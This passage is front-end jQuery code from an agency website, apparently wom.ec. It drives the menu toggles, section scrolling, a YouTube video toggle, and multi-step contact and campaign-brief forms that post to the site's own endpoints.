	$('.menuTogglewomch').click(function(){
		if(jQuery('#menuTogglewom input').is(':checked')) {
			jQuery('#main-menu').css('visibility', 'hidden');
			if(jQuery('#header-main-sticky-wrapper').hasClass('is-sticky')){
				jQuery('.header-section .is-sticky #menuTogglewom span').css('background', '#ffffff');
				jQuery('.is-sticky .zozo-has-sticky-logo .navbar-brand > .zozo-sticky-logo').css('content', 'url(/wp-content/uploads/2020/07/logo-wom-agency.png)');
			}
			else{
				jQuery('.header-section .is-sticky #menuTogglewom span').css('background', '#1b2324');
				jQuery('.is-sticky .zozo-has-sticky-logo .navbar-brand > .zozo-sticky-logo').css('content', 'url(/wp-content/uploads/2020/07/logo-wom-em.png)');
			} 
		}
		else{
			jQuery('#main-menu').css('visibility', 'visible');
			if(jQuery('#header-main-sticky-wrapper').hasClass('is-sticky')){
				jQuery('.header-section .is-sticky #menuTogglewom span').css('background', '#1b2324');
				jQuery('.is-sticky .zozo-has-sticky-logo .navbar-brand > .zozo-sticky-logo').css('content', 'url(/wp-content/uploads/2020/07/logo-wom-em.png)');
			}
			else{
				jQuery('.header-section .is-sticky #menuTogglewom span').css('background', '#ffffff');
				jQuery('.is-sticky .zozo-has-sticky-logo .navbar-brand > .zozo-sticky-logo').css('content', 'url(/wp-content/uploads/2020/07/logo-wom-agency.png)');
			} 
		}
	});
	
	function comptop0forsp(){
		if(jQuery('#menuTogglewom input').is(':checked')){
			jQuery('#menuTogglewom span').css('background', '#ffffff');
		}
		else{
			if(jQuery('#header-main-sticky-wrapper').hasClass('is-sticky')==false){
				jQuery('#menuTogglewom span').css('background', '#ffffff');
			}
			else{
				jQuery('#menuTogglewom span').css('background', '#1b2324');
			}
		}
	}
	setInterval(comptop0forsp, 500);
	
	
	if($(this).prop('checked') == true)
	{
		$('input.checkbox').prop('checked',true);
	}
	else
	{
		$('input.checkbox').prop('checked',false);
	}
	
	jQuery('#menu-item-10').click(function(s){
		s.preventDefault();
		jQuery('.menuTogglewomch').trigger('click');
		if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
			$("html,body").animate({scrollTop: $("#wom_trabajos").offset().top+8}, 1000);
		}
		else{
			window.location.href = 'https://wom.ec/#wom_trabajos'
		}
	});
	jQuery('.div33foo .menu-item-10 a').click(function(s){
		s.preventDefault();
		$("html,body").animate({scrollTop: $("#wom_trabajos").offset().top+8}, 1000);
	});
	
	jQuery('#menu-item-9').click(function(s){
		s.preventDefault();
		jQuery('.menuTogglewomch').trigger('click');
		if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
			$("html,body").animate({scrollTop: $("#servicios").offset().top+8}, 1000);
		}
		else{
			window.location.href = 'https://wom.ec/#servicios'
		}
	});
	jQuery('.div33foo .menu-item-9 a').click(function(s){
		s.preventDefault();
		if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
			$("html,body").animate({scrollTop: $("#servicios").offset().top+8}, 1000);
		}
		else{
			window.location.href = 'https://wom.ec/#servicios'
		}
	});
	
	jQuery('#menu-item-11').click(function(s){
		s.preventDefault();
		jQuery('.menuTogglewomch').trigger('click');
		if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
			$("html,body").animate({scrollTop: $("#noticias").offset().top+8}, 1000);
		}
		else{
			window.location.href = 'https://wom.ec/#noticias'
		}	
	});
	jQuery('.div33foo .menu-item-11 a').click(function(s){
		s.preventDefault();
		if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
			$("html,body").animate({scrollTop: $("#noticias").offset().top+8}, 1000);
		}
		else{
			window.location.href = 'https://wom.ec/#noticias'
		}
	});
	
	jQuery('#menu-item-750').click(function(s){
		s.preventDefault();
		jQuery('.menuTogglewomch').trigger('click');
		if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
			$("html,body").animate({scrollTop: $("#conquienest").offset().top+8}, 1000);
		}
		else{
			window.location.href = 'https://wom.ec/#conquienest'
		}
	});
	jQuery('.div33foo .menu-item-750 a').click(function(s){
		s.preventDefault();
		if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
			$("html,body").animate({scrollTop: $("#conquienest").offset().top+8}, 1000);
		}
		else{
			window.location.href = 'https://wom.ec/#conquienest'
		}
	});
	
	
	jQuery('#menu-item-90').click(function(x){
		x.preventDefault();
		jQuery('.submcontact').css('transform', 'none');
	});
	jQuery('.menu-item-90').click(function(x){
		x.preventDefault();
		jQuery('.submcontact').css('transform', 'none');
	});

	jQuery('.regmpr').click(function(x){
		x.preventDefault();
		jQuery('.submcontact').css('transform-origin', '0% 0%');
		jQuery('.submcontact').css('transform', 'translate(0%, -170%)');
		jQuery('.submcontact').css('transition', 'transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0)');
	});
	
	jQuery('.down_conv').click(function(s){
		s.preventDefault();
		$("html,body").animate({scrollTop: $("#footer").offset().top+8}, 500);
		
	});
	
	
	
	//hablemos
	jQuery('.herehablstbtn0k1').click(function(){
		if(('.herehablst1input')){
			jQuery('.herehabl1').animate({scrollLeft: jQuery('.herehablst1').width()}, 500);
			jQuery('.herehabl1').removeClass('active_habl_st_1');
			jQuery('.herehabl1').addClass('active_habl_st_2');
		}
	});
	jQuery('.herehablstbtn0k2').click(function(){
		if(('.herehablst2input')){
			jQuery('.herehabl1').animate({scrollLeft: jQuery('.herehablst1').width()*2}, 500);
			jQuery('.herehabl1').removeClass('active_habl_st_2');
			jQuery('.herehabl1').addClass('active_habl_st_3');
		}
	});
	jQuery('.herehablstbtn0k3').click(function(){
		if(('.herehablst3input')){
			jQuery('.herehabl1').animate({scrollLeft: jQuery('.herehablst1').width()*3}, 500);
			jQuery('.herehabl1').removeClass('active_habl_st_3');
			jQuery('.herehabl1').addClass('active_habl_st_4');
		}
	});
	jQuery('.herehablstbtn0k4').click(function(){
		if(('.herehablst4input')){
			jQuery('.herehabl1').animate({scrollLeft: jQuery('.herehablst1').width()*4}, 500);
			jQuery('.herehabl1').removeClass('active_habl_st_4');
			jQuery('.herehabl1').addClass('active_habl_st_5');
		}
	});
	jQuery('.herehablstbtn0k5').click(function(){
		if(('.herehablst5input')){
			jQuery('.herehabl1').animate({scrollLeft: jQuery('.herehablst1').width()*5}, 500);
			jQuery('.herehabl1').removeClass('active_habl_st_5');
			jQuery('.herehabl1').addClass('active_habl_st_6');
		}
	});
	
	
	
	
	jQuery('.herehablst1input').keyup(function(){
		if(jQuery('.herehablst1input').val()!==''){
		   	jQuery('.herehablstbtn0k1').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k1').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst2input').keyup(function(){
		if(jQuery('.herehablst2input').val()!==''){
		   	jQuery('.herehablstbtn0k2').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k2').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst3input').keyup(function(){
		if(jQuery('.herehablst3input').val()!==''){
		   	jQuery('.herehablstbtn0k3').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k3').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst4input').keyup(function(){
		if(jQuery('.herehablst4input').val()!==''){
		   	jQuery('.herehablstbtn0k4').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k4').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst5input').keyup(function(){
		if(jQuery('.herehablst5input').val()!==''){
		   	jQuery('.herehablstbtn0k5').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k5').css('visibility', 'hidden');
		}
	});
	
	
	
	/*jQuery(window).resize(function(){
		if(ventana_ancho>500){
         	location.reload();
		
     });*/
	
	
	jQuery('.herehablstbtn0k6').click(function(s){
		s.preventDefault();
		var nombre =  escape(jQuery('.herehablst1input').val());
		var empresa =  escape(jQuery('.herehablst2input').val());
		var ayuda =  escape(jQuery('.herehablst3input').val());
		var celular =  escape(jQuery('.herehablst4input').val());
		var email =  escape(jQuery('.herehablst5input').val());
		var despedida =  escape(jQuery('.herehablst6input').val());
		if(nombre!=='' && empresa!=='' && ayuda!=='' && celular!=='' && email!==''){
			var nombre =  escape(jQuery('.herehablst1input').val());
			var empresa =  escape(jQuery('.herehablst2input').val());
			var ayuda =  escape(jQuery('.herehablst3input').val());
			var celular =  escape(jQuery('.herehablst4input').val());
			var email =  escape(jQuery('.herehablst5input').val());
			var despedida =  escape(jQuery('.herehablst6input').val());

			jQuery('.ejecutante').load('https://wom.ec/save_lets_talk/index.php?nombre='+nombre+'&empresa='+empresa+'&ayuda='+ayuda+'&celular='+celular+'&email='+email+'&despedida='+despedida);
		}
	});
	
	jQuery('.suscr_foo_btn').click(function(s){
		s.preventDefault();
		var nombre =  escape(jQuery('.nombre_foo').val());
		var email =  jQuery('.email_foo').val();
		if(nombre!=='' && email!==''){
			jQuery('.ejec_susr_foo').load('https://wom.ec/save_subscription/index.php?nombre='+nombre+'&email='+email);
			jQuery('.aviso_foo_ya_estas').fadeIn(100);
			jQuery('.nombre_foo').val('');
			jQuery('.email_foo').val('');
		}
	});
	
	jQuery('.suscr_btn_form_noti').click(function(s){
		s.preventDefault();
		var email =  jQuery('.suscr_form_noti_email').val();
		if(email!==''){
			jQuery('.ejec_susr_form_noti').load('https://wom.ec/save_subscription/index.php?email='+email);
			jQuery('.aviso_foo_ya_estas_form_noti').fadeIn(100);
			jQuery('.suscr_form_noti_email').val('');
		}
	});
	
	
	$('.imgconvideopordetras').click(function(ev) {
		ev.preventDefault();
		if($('#video_state').val()==="stop"){
			$('#video_state').val("play");
			$("#jumvid")[0].src = "https://www.youtube.com/embed/Dyc4brT95uM?controls=0&mute=0&autoplay=1";
		}
		else if($('#video_state').val()==="play"){
			$('#video_state').val("stop");
			$("#jumvid")[0].src = "https://www.youtube.com/embed/Dyc4brT95uM?controls=0&autoplay=0";
		}
  });
	
	
	
	
	
	// brief de campaña
	
	jQuery('.herehablstbtn0k1b').click(function(){
		if(('.herehablst1inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_1b');
			jQuery('.herehabl1b').addClass('active_habl_st_2b');
		}
	});
	jQuery('.herehablstbtn0k2b').click(function(){
		if(('.herehablst2inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*2}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_2b');
			jQuery('.herehabl1b').addClass('active_habl_st_3b');
		}
	});
	jQuery('.herehablstbtn0k2breg1').click(function(){
		if(('.herehablst2inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: 0}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_2b');
			jQuery('.herehabl1b').addClass('active_habl_st_1b');
		}
	});
	jQuery('.herehablstbtn0k3b').click(function(){
		if(('.herehablst3inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*3}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_3b');
			jQuery('.herehabl1b').addClass('active_habl_st_4b');
		}
	});
	jQuery('.herehablstbtn0k3breg2').click(function(){
		if(('.herehablst3inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_3b');
			jQuery('.herehabl1b').addClass('active_habl_st_2b');
		}
	});
	jQuery('.herehablstbtn0k4b').click(function(){
		if(('.herehablst4inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*4}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_4b');
			jQuery('.herehabl1b').addClass('active_habl_st_5b');
		}
	});
	jQuery('.herehablstbtn0k4breg3').click(function(){
		if(('.herehablst4inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*2}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_4b');
			jQuery('.herehabl1b').addClass('active_habl_st_3b');
		}
	});
	jQuery('.herehablstbtn0k5b').click(function(){
		if(('.herehablst5inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*5}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_5b');
			jQuery('.herehabl1b').addClass('active_habl_st_6b');
		}
	});
	jQuery('.herehablstbtn0k5breg4').click(function(){
		if(('.herehablst5inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*3}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_5b');
			jQuery('.herehabl1b').addClass('active_habl_st_4b');
		}
	});
	jQuery('.herehablstbtn0k6b').click(function(){
		if(('.herehablst6inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*6}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_6b');
			jQuery('.herehabl1b').addClass('active_habl_st_7b');
		}
	});
	jQuery('.herehablstbtn0k6breg5').click(function(){
		if(('.herehablst6inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*4}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_6b');
			jQuery('.herehabl1b').addClass('active_habl_st_5b');
		}
	});
	jQuery('.herehablstbtn0k7b').click(function(){
		if(('.herehablst7inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*7}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_7b');
			jQuery('.herehabl1b').addClass('active_habl_st_8b');
		}
	});
	jQuery('.herehablstbtn0k7breg6').click(function(){
		if(('.herehablst7inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*5}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_7b');
			jQuery('.herehabl1b').addClass('active_habl_st_6b');
		}
	});
	jQuery('.herehablstbtn0k8b').click(function(){
		if(('.herehablst8inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*8}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_8b');
			jQuery('.herehabl1b').addClass('active_habl_st_9b');
		}
	});
	jQuery('.herehablstbtn0k8breg7').click(function(){
		if(('.herehablst8inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*6}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_8b');
			jQuery('.herehabl1b').addClass('active_habl_st_7b');
		}
	});
	jQuery('.herehablstbtn0k9b').click(function(){
		if(('.herehablst9inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*9}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_9b');
			jQuery('.herehabl1b').addClass('active_habl_st_10b');
		}
	});
	jQuery('.herehablstbtn0k9breg8').click(function(){
		if(('.herehablst9inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*7}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_9b');
			jQuery('.herehabl1b').addClass('active_habl_st_8b');
		}
	});
	jQuery('.herehablstbtn0k10b').click(function(){
		if(('.herehablst10inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*10}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_10b');
			jQuery('.herehabl1b').addClass('active_habl_st_11b');
		}
	});
	jQuery('.herehablstbtn0k10breg9').click(function(){
		if(('.herehablst10inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*8}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_10b');
			jQuery('.herehabl1b').addClass('active_habl_st_9b');
		}
	});
	jQuery('.herehablstbtn0k11b').click(function(){
		if(('.herehablst11inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*11}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_11b');
			jQuery('.herehabl1b').addClass('active_habl_st_12b');
		}
	});
	jQuery('.herehablstbtn0k11breg10').click(function(){
		if(('.herehablst11inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*9}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_11b');
			jQuery('.herehabl1b').addClass('active_habl_st_10b');
		}
	});
	jQuery('.herehablstbtn0k12b').click(function(){
		if(('.herehablst12inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*12}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_12b');
			jQuery('.herehabl1b').addClass('active_habl_st_13b');
		}
	});
	jQuery('.herehablstbtn0k12breg11').click(function(){
		if(('.herehablst12inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*10}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_12b');
			jQuery('.herehabl1b').addClass('active_habl_st_11b');
		}
	});
	jQuery('.herehablstbtn0k13b').click(function(){
		if(('.herehablst13inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*13}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_13b');
			jQuery('.herehabl1b').addClass('active_habl_st_14b');
		}
	});
	jQuery('.herehablstbtn0k13breg12').click(function(){
		if(('.herehablst13inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*11}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_13b');
			jQuery('.herehabl1b').addClass('active_habl_st_12b');
		}
	});
	jQuery('.herehablstbtn0k14b').click(function(){
		if(('.herehablst14inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*14}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_14b');
			jQuery('.herehabl1b').addClass('active_habl_st_15b');
		}
	});
	jQuery('.herehablstbtn0k14breg13').click(function(){
		if(('.herehablst14inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*12}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_14b');
			jQuery('.herehabl1b').addClass('active_habl_st_13b');
		}
	});
	jQuery('.herehablstbtn0k15b').click(function(){
		if(('.herehablst15inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*15}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_15b');
			jQuery('.herehabl1b').addClass('active_habl_st_16b');
		}
	});
	jQuery('.herehablstbtn0k15breg14').click(function(){
		if(('.herehablst15inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*13}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_15b');
			jQuery('.herehabl1b').addClass('active_habl_st_14b');
		}
	});
	jQuery('.herehablstbtn0k16b').click(function(){
		if(('.herehablst16inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*16}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_16b');
			jQuery('.herehabl1b').addClass('active_habl_st_17b');
		}
	});
	jQuery('.herehablstbtn0k16breg15').click(function(){
		if(('.herehablst16inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*14}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_16b');
			jQuery('.herehabl1b').addClass('active_habl_st_15b');
		}
	});
	jQuery('.herehablstbtn0k17b').click(function(){
		if(('.herehablst17inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*17}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_17b');
			jQuery('.herehabl1b').addClass('active_habl_st_18b');
		}
	});
	jQuery('.herehablstbtn0k17breg16').click(function(){
		if(('.herehablst17inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*15}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_17b');
			jQuery('.herehabl1b').addClass('active_habl_st_16b');
		}
	});
	jQuery('.herehablstbtn0k18b').click(function(){
		if(('.herehablst18inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*18}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_18b');
			jQuery('.herehabl1b').addClass('active_habl_st_19b');
		}
	});
	jQuery('.herehablstbtn0k18breg17').click(function(){
		if(('.herehablst18inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*16}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_18b');
			jQuery('.herehabl1b').addClass('active_habl_st_17b');
		}
	});
	jQuery('.herehablstbtn0k19b').click(function(){
		if(('.herehablst19inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*19}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_19b');
			jQuery('.herehabl1b').addClass('active_habl_st_20b');
		}
	});
	jQuery('.herehablstbtn0k19breg18').click(function(){
		if(('.herehablst19inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*17}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_19b');
			jQuery('.herehabl1b').addClass('active_habl_st_18b');
		}
	});
	jQuery('.herehablstbtn0k20b').click(function(){
		if(('.herehablst20inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*20}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_20b');
			jQuery('.herehabl1b').addClass('active_habl_st_21b');
		}
	});
	jQuery('.herehablstbtn0k20breg19').click(function(){
		if(('.herehablst20inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*18}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_20b');
			jQuery('.herehabl1b').addClass('active_habl_st_19b');
		}
	});
	jQuery('.herehablstbtn0k21b').click(function(){
		if(('.herehablst21inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*21}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_21b');
			jQuery('.herehabl1b').addClass('active_habl_st_22b');
		}
	});
	jQuery('.herehablstbtn0k21breg20').click(function(){
		if(('.herehablst21inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*19}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_21b');
			jQuery('.herehabl1b').addClass('active_habl_st_20b');
		}
	});
	jQuery('.herehablstbtn0k22b').click(function(){
		if(('.herehablst22inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*22}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_22b');
			jQuery('.herehabl1b').addClass('active_habl_st_23b');
		}
	});
	jQuery('.herehablstbtn0k22breg21').click(function(){
		if(('.herehablst22inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*20}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_22b');
			jQuery('.herehabl1b').addClass('active_habl_st_21b');
		}
	});
	jQuery('.herehablstbtn0k23b').click(function(){
		if(('.herehablst23inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*23}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_23b');
			jQuery('.herehabl1b').addClass('active_habl_st_24b');
		}
	});
	jQuery('.herehablstbtn0k23breg22').click(function(){
		if(('.herehablst23inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*21}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_23b');
			jQuery('.herehabl1b').addClass('active_habl_st_22b');
		}
	});
	jQuery('.herehablstbtn0k24breg23').click(function(){
		if(('.herehablst24inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*22}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_24b');
			jQuery('.herehabl1b').addClass('active_habl_st_23b');
		}
	});

	
	
	
	
	jQuery('.herehablst1inputb').keyup(function(){
		if(jQuery('.herehablst1inputb').val()!==''){
		   	jQuery('.herehablstbtn0k1b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k1b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst2inputb').keyup(function(){
		if(jQuery('.herehablst2inputb').val()!==''){
		   	jQuery('.herehablstbtn0k2b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k2b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst3inputb').keyup(function(){
		if(jQuery('.herehablst3inputb').val()!==''){
		   	jQuery('.herehablstbtn0k3b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k3b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst4inputb').keyup(function(){
		if(jQuery('.herehablst4inputb').val()!==''){
		   	jQuery('.herehablstbtn0k4b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k4b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst5inputb').keyup(function(){
		if(jQuery('.herehablst5inputb').val()!==''){
		   	jQuery('.herehablstbtn0k5b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k5b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst6inputb').keyup(function(){
		if(jQuery('.herehablst6inputb').val()!==''){
		   	jQuery('.herehablstbtn0k6b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k6b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst7inputb').keyup(function(){
		if(jQuery('.herehablst7inputb').val()!==''){
		   	jQuery('.herehablstbtn0k7b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k7b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst8inputb').keyup(function(){
		if(jQuery('.herehablst8inputb').val()!==''){
		   	jQuery('.herehablstbtn0k8b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k8b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst9inputb').keyup(function(){
		if(jQuery('.herehablst9inputb').val()!==''){
		   	jQuery('.herehablstbtn0k9b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k9b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst10inputb').keyup(function(){
		if(jQuery('.herehablst10inputb').val()!==''){
		   	jQuery('.herehablstbtn0k10b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k10b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst11inputb').keyup(function(){
		if(jQuery('.herehablst11inputb').val()!==''){
		   	jQuery('.herehablstbtn0k11b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k11b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst12inputb').keyup(function(){
		if(jQuery('.herehablst12inputb').val()!==''){
		   	jQuery('.herehablstbtn0k12b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k12b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst13inputb').keyup(function(){
		if(jQuery('.herehablst13inputb').val()!==''){
		   	jQuery('.herehablstbtn0k13b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k13b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst14inputb').keyup(function(){
		if(jQuery('.herehablst14inputb').val()!==''){
		   	jQuery('.herehablstbtn0k14b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k14b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst15inputb').keyup(function(){
		if(jQuery('.herehablst15inputb').val()!==''){
		   	jQuery('.herehablstbtn0k15b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k15b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst16inputb').keyup(function(){
		if(jQuery('.herehablst16inputb').val()!==''){
		   	jQuery('.herehablstbtn0k16b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k16b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst17inputb').keyup(function(){
		if(jQuery('.herehablst17inputb').val()!==''){
		   	jQuery('.herehablstbtn0k17b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k17b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst18inputb').keyup(function(){
		if(jQuery('.herehablst18inputb').val()!==''){
		   	jQuery('.herehablstbtn0k18b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k18b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst19inputb').keyup(function(){
		if(jQuery('.herehablst19inputb').val()!==''){
		   	jQuery('.herehablstbtn0k19b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k19b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst20inputb').keyup(function(){
		if(jQuery('.herehablst20inputb').val()!==''){
		   	jQuery('.herehablstbtn0k20b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k20b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst21inputb').keyup(function(){
		if(jQuery('.herehablst21inputb').val()!==''){
		   	jQuery('.herehablstbtn0k21b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k21b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst22inputb').keyup(function(){
		if(jQuery('.herehablst22inputb').val()!==''){
		   	jQuery('.herehablstbtn0k22b').css('visibility', 'visible');
		   }
		else{
